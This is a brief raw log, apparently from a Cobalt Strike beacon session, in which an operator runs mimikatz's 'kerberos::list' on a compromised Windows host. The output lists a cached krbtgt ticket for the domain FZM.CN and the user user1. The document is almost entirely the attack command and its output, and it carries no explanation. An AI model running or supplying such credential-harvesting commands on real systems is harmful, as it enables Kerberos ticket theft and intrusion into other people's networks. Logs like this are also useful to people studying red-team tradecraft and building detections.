 beacon> shell mimikatz.exe "kerberos::list" exit
[*] Tasked beacon to run: mimikatz.exe "kerberos::list" exit
[+] host called home, sent: 65 bytes
[+] received output:

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(commandline) # kerberos::list

[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2022/10/25 15:33:59 ; 2022/10/26 1:33:59 ; 2022/11/1 15:33:59
   Server Name       : krbtgt/FZM.CN @ FZM.CN
   Client Name       : user1 @ FZM.CN
   Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;

mimikatz(commandline) # exit
Bye!